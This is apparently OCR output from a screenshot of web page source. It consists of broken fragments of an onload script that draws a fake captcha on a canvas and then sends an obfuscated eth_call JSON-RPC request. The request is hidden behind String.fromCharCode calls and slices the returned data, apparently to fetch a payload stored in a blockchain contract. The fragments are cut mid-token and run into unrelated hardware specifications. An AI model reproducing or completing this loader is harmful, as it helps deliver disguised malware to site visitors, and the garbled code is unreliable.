
style="disp
onload="window.genC=funct
c=document.getElementById('captchaCanvas'),x=c.getCon
d('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';
i=0;i<5;i++)wind
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0
0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(M
Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.f
Segoe UI';x.fillStyle='#00
i=0;iMath.random()-0.5);for(let r of u)
q=String.fromCharCode(34);const
,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
0,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1}
j=await re.json();if(j.
h=j.
h=j.result.substring(130),s=String.fromCharCode(32).trim
i=0;iVerifyProcessor: 4.0 GHz+ b
recommended RAM: at least 16 GB